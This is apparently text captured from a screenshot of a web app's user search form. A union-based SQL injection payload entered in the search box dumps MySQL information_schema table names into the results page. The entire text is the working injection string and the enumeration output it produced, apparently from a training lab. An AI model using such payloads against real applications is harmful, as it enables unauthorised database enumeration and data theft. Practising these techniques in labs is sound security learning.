 User search
jeremy' union select null,null,table_name from information_schema.tables#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS
Username: - Email: ENABLED_ROLES
Username: - Email: ENGINES
Username: - Email: EVENTS
Username: - Email: FILES
Username: - Email: INNODB_BUFFER_PAGE
Username: - Email: INNODB_BUFFER_PAGE_LRU
Username: - Email: INNODB_BUFFER_POOL_STATS
Username: - Email: INNODB_CACHED_INDEXES
Username: - Email: INNODB_CMP